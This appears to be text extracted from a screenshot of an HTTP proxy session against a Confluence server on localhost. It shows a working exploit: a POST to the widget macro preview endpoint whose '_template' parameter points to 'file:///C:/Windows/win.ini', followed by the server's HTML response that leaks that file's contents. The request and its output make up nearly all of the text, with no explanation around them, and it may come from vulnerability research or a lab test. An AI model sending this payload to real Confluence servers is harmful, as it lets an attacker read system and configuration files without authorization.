 POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: localhost:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://localhost:9090/
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 191
Connection: close
{"contentId":"786444","macro":{"name":"widget","body":"
","params":{"url":"https://www.youtube.com/watch?v=TzS5
wEoHMgM","width":"200","height":"200","_template":"file
:///C:/Windows/win.ini"}}}
? < + > Type a search term 0 matches
ody);
}
</script>
</head>
<body id="com-atlassian-confluence"
class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[XLServicePlatform_TpLoader]
TpExistenceTime=0
</div>
</div>
</div>
<!-- include system javascript resources -->
<!-- end system javascript resources -->
</body>
</html>
? < + > Type a search term 0 matches
Done
16,245 bytes | 41 millis